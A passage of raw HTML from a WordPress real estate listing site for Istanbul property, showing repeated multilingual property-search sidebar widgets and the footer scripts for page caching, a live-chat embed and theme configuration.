                                                <option value="any">Any</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option><option value="800000">800000$</option><option value="900000">900000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="30000">30000$</option>                                            </select>
                                        </div>
                                    </div>
                                                            
                        </div>
                    </div>

                    

                                            <div class="range-block">
                            <h4>Area Size</h4>

                            <div id="slider-size"></div>
                            <div class="clearfix range-text">
                                <input type="text" name="min-area" class="pull-left range-input text-left" id="min-size"
                                       readonly>
                                <input type="text" name="max-area" class="pull-right range-input text-right"
                                       id="max-size" readonly>
                            </div>
                        </div>
                    
                                            <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i
                                        class="fa fa-plus-square"></i> Other Features                                </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                                                    </div>
                            </div>
                        </div>
                    
                    <div class="range-block rang-form-block">
                        <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block"><i
                                        class="fa fa-search fa-left"></i>Search</button>
                            </div>
                        </div>
                    </div>

                </form>
            </div>
        </div>
        </div><div id="houzez_advanced_search-5" class="widget widget_houzez_advanced_search"><div class="widget-top"><h3 class="widget-title">خانه خود را به دست آورید</h3></div>        <div class="widget-range">
            <div class="widget-body">
                <form autocomplete="off" method="get" action="https://www.finrealestates.com/%e6%90%9c%e7%b4%a2%e7%bb%93%e6%9e%9c/">
                    <div class="range-block rang-form-block">
                        <div class="row">
                                                            <div class="col-sm-12 col-xs-12 keyword_search">
                                    <div class="form-group">
                                        <input type="text" class="houzez_geocomplete form-control"
                                               value=""
                                               name="keyword" placeholder="Enter a Location">

                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="country" class="selectpicker" data-live-search="false"
                                                data-live-search-style="begins">
                                            <option value="">All Countries</option><option value="TR">Turkey</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="state" class="selectpicker" data-live-search="false">
                                            <option value="">All States</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="location" class="selectpicker" data-live-search="true">
                                            <option value="">All Cities</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="area" class="selectpicker" data-live-search="true">
                                            <option value="">All Areas</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" name="label" data-live-search="false">
                                            <option value="">All Labels</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <input type="text" class="form-control"
                                               value=""
                                               name="property_id"
                                               placeholder="Property ID">
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bedrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Beds</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bathrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Baths</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="type" class="selectpicker" data-live-search="false">
                                            <option value="">All Types</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" id="widget_status" name="status"
                                                data-live-search="false">
                                            <option value="">All Status</option>                                        </select>
                                    </div>
                                </div>
                            
                            
                            
                                                                                                <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option>                                            </select>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option><option value="800000">800000$</option><option value="900000">900000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="30000">30000$</option>                                            </select>
                                        </div>
                                    </div>
                                                            
                        </div>
                    </div>

                    

                                            <div class="range-block">
                            <h4>Area Size</h4>

                            <div id="slider-size"></div>
                            <div class="clearfix range-text">
                                <input type="text" name="min-area" class="pull-left range-input text-left" id="min-size"
                                       readonly>
                                <input type="text" name="max-area" class="pull-right range-input text-right"
                                       id="max-size" readonly>
                            </div>
                        </div>
                    
                                            <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i
                                        class="fa fa-plus-square"></i> Other Features                                </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                                                    </div>
                            </div>
                        </div>
                    
                    <div class="range-block rang-form-block">
                        <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block"><i
                                        class="fa fa-search fa-left"></i>Search</button>
                            </div>
                        </div>
                    </div>

                </form>
            </div>
        </div>
        </div><div id="houzez_advanced_search-9" class="widget widget_houzez_advanced_search"><div class="widget-top"><h3 class="widget-title">寻找你的家</h3></div>        <div class="widget-range">
            <div class="widget-body">
                <form autocomplete="off" method="get" action="https://www.finrealestates.com/%e6%90%9c%e7%b4%a2%e7%bb%93%e6%9e%9c/">
                    <div class="range-block rang-form-block">
                        <div class="row">
                                                            <div class="col-sm-12 col-xs-12 keyword_search">
                                    <div class="form-group">
                                        <input type="text" class="houzez_geocomplete form-control"
                                               value=""
                                               name="keyword" placeholder="Enter a Location">

                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="country" class="selectpicker" data-live-search="false"
                                                data-live-search-style="begins">
                                            <option value="">All Countries</option><option value="TR">Turkey</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="state" class="selectpicker" data-live-search="false">
                                            <option value="">All States</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="location" class="selectpicker" data-live-search="true">
                                            <option value="">All Cities</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="area" class="selectpicker" data-live-search="true">
                                            <option value="">All Areas</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" name="label" data-live-search="false">
                                            <option value="">All Labels</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <input type="text" class="form-control"
                                               value=""
                                               name="property_id"
                                               placeholder="Property ID">
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bedrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Beds</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bathrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Baths</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="type" class="selectpicker" data-live-search="false">
                                            <option value="">All Types</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" id="widget_status" name="status"
                                                data-live-search="false">
                                            <option value="">All Status</option>                                        </select>
                                    </div>
                                </div>
                            
                            
                            
                                                                                                <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option>                                            </select>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option><option value="800000">800000$</option><option value="900000">900000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="30000">30000$</option>                                            </select>
                                        </div>
                                    </div>
                                                            
                        </div>
                    </div>

                    

                                            <div class="range-block">
                            <h4>Area Size</h4>

                            <div id="slider-size"></div>
                            <div class="clearfix range-text">
                                <input type="text" name="min-area" class="pull-left range-input text-left" id="min-size"
                                       readonly>
                                <input type="text" name="max-area" class="pull-right range-input text-right"
                                       id="max-size" readonly>
                            </div>
                        </div>
                    
                                            <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i
                                        class="fa fa-plus-square"></i> Other Features                                </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                                                    </div>
                            </div>
                        </div>
                    
                    <div class="range-block rang-form-block">
                        <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block"><i
                                        class="fa fa-search fa-left"></i>Search</button>
                            </div>
                        </div>
                    </div>

                </form>
            </div>
        </div>
        </div><div id="houzez_advanced_search-11" class="widget widget_houzez_advanced_search"><div class="widget-top"><h3 class="widget-title">Найдите свой дом</h3></div>        <div class="widget-range">
            <div class="widget-body">
                <form autocomplete="off" method="get" action="https://www.finrealestates.com/%e6%90%9c%e7%b4%a2%e7%bb%93%e6%9e%9c/">
                    <div class="range-block rang-form-block">
                        <div class="row">
                                                            <div class="col-sm-12 col-xs-12 keyword_search">
                                    <div class="form-group">
                                        <input type="text" class="houzez_geocomplete form-control"
                                               value=""
                                               name="keyword" placeholder="Enter a Location">

                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="country" class="selectpicker" data-live-search="false"
                                                data-live-search-style="begins">
                                            <option value="">All Countries</option><option value="TR">Turkey</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="state" class="selectpicker" data-live-search="false">
                                            <option value="">All States</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="location" class="selectpicker" data-live-search="true">
                                            <option value="">All Cities</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="area" class="selectpicker" data-live-search="true">
                                            <option value="">All Areas</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" name="label" data-live-search="false">
                                            <option value="">All Labels</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <input type="text" class="form-control"
                                               value=""
                                               name="property_id"
                                               placeholder="Property ID">
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bedrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Beds</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bathrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Baths</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="type" class="selectpicker" data-live-search="false">
                                            <option value="">All Types</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" id="widget_status" name="status"
                                                data-live-search="false">
                                            <option value="">All Status</option>                                        </select>
                                    </div>
                                </div>
                            
                            
                            
                                                                                                <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option>                                            </select>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option><option value="800000">800000$</option><option value="900000">900000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="30000">30000$</option>                                            </select>
                                        </div>
                                    </div>
                                                            
                        </div>
                    </div>

                    

                                            <div class="range-block">
                            <h4>Area Size</h4>

                            <div id="slider-size"></div>
                            <div class="clearfix range-text">
                                <input type="text" name="min-area" class="pull-left range-input text-left" id="min-size"
                                       readonly>
                                <input type="text" name="max-area" class="pull-right range-input text-right"
                                       id="max-size" readonly>
                            </div>
                        </div>
                    
                                            <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i
                                        class="fa fa-plus-square"></i> Other Features                                </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                                                    </div>
                            </div>
                        </div>
                    
                    <div class="range-block rang-form-block">
                        <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block"><i
                                        class="fa fa-search fa-left"></i>Search</button>
                            </div>
                        </div>
                    </div>

                </form>
            </div>
        </div>
        </div></aside>        </div> <!-- end container-sidebar -->
    </div>



<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL2lzdGFuYnVsLXJlYWwtZXN0YXRlL3BhZ2UvMzEvP3RhYj1mb3Itc2FsZQ=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '96527f51ca06ee8a47a3a97d4737b8ea77be8924a99b0be0627415cddf0f1b8d96f472d08c03f16b47f1a0d2a810a27aaf5822e7481b4c4c5b4c7495e8cc0a3e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL2lzdGFuYnVsLXJlYWwtZXN0YXRlL3BhZ2UvMzEvP3RhYj1mb3Itc2FsZQ==&nitroBeaconCookies=W10=&nitroBeaconHash=96527f51ca06ee8a47a3a97d4737b8ea77be8924a99b0be0627415cddf0f1b8d96f472d08c03f16b47f1a0d2a810a27aaf5822e7481b4c4c5b4c7495e8cc0a3e&proxyPurgeOnly=&layout=page');
        }
    }
</script>

        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!--start footer section-->
<footer id="footer-section">
       
    <div class="footer">
	<div class="container">
        <div class="row">

                    </div>
    </div>
</div>  

    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-4 col-sm-4">
                    <div class="footer-col">
                        <div class="navi" align="center">
                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->
</footer>
<!--end footer section-->


<!--Start of Tawk.to Script (0.9.0)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5caa221c53f1e453fb8c89a8/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.0)-->

<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.finrealestates.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" id="houzez-plugins-js-extra">
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Poor","rating_average":"Average","rating_vgood":"Very Good","rating_exceptional":"Exceptional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/www.finrealestates.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"no","simple_logo":"","retina_logo":"","retina_logo_mobile":"","retina_logo_mobile_splash":"","retina_logo_splash":"","retina_logo_height":"","retina_logo_width":"","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"Set as Featured","remove_featured":"Remove From Featured","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","mollie_connecting":"Connecting to mollie, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_featured_remove":"Are you sure you want to remove from featured listing?","confirm_relist":"Are you sure you want to relist this property?","delete_property":"Processing, please wait...","delete_confirmation":"Are you sure you want to delete?","not_found":"We didn't find any results","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"","advanced_search_widget_min_price":"0","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"0","advanced_search_max_price_range_for_rent":"6000","advanced_search_widget_min_area":"0","advanced_search_widget_max_area":"600","advanced_search_price_slide":"","fave_page_template":"property-listing-template-style2.php","google_map_style":"","googlemap_default_zoom":"","googlemap_pin_cluster":"","googlemap_zoom_cluster":"","map_icons_path":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","marker_spiderfier":"","google_map_needed":"","paged":"31","search_result_page":"","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","autosearch_text":"Searching...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"","submission_currency":"","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"","header_map_selected_city":[],"thousands_separator":"","current_tempalte":"template\/property-listing-template-style2.php","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"https:\/\/www.finrealestates.com\/compare-properties\/","template_thankyou":"https:\/\/www.finrealestates.com\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"","keyword_search_field":"","keyword_autocomplete":"","houzez_date_language":"","houzez_default_radius":"","enable_radius_search":"","enable_radius_search_halfmap":"","houzez_primary_color":"","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"","gallery_autoplay":"","stripe_page":"https:\/\/www.finrealestates.com\/stripe\/","twocheckout_page":"https:\/\/www.finrealestates.com\/","custom_fields":"[]","markerPricePins":"","houzez_reCaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>

<div class="modal fade wechat-barcode-modal" tabindex="-1" role="dialog">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog modal-sm vertical-align-center" role="document">
            <div class="modal-content">
                <img  src="https://www.finrealestates.com/wp-content/uploads/2019/11/fin-wechat.jpeg" />
